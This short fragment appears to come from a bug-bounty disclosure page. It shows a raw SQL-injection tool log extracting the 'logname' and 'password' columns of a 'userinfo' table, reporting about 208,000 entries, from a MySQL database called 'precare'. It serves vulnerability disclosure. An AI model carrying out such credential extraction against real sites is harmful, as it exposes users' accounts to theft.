 back-end DBMS: MySQL 5.0.12
[04:29:55] [INFO] fetching columns 'logname, password' for table 'userinfo' in d
atabase 'precare'
[04:29:55] [INFO] retrieved:
[04:29:55] [WARNING] reflective value(s) found and filtering out
2
[04:29:56] [INFO] retrieving the length of query output
[04:29:56] [INFO] retrieved: 7
[04:30:00] [INFO] retrieved: logname 6/7 (86%)
[04:30:00] [INFO] retrieving the length of query output
[04:30:00] [INFO] retrieved: 8
[04:30:06] [INFO] retrieved: password
[04:30:06] [INFO] fetching entries of column(s) 'logname, password' for table
serinfo' in database 'precare'
[04:30:06] [INFO] fetching number of column(s) 'logname, password' entries for
able 'userinfo' in database 'precare'
[04:30:06] [INFO] retrieved: 208149
[04:30:17] [INFO] retrieving the length of query output
<< back | track 5
补天平台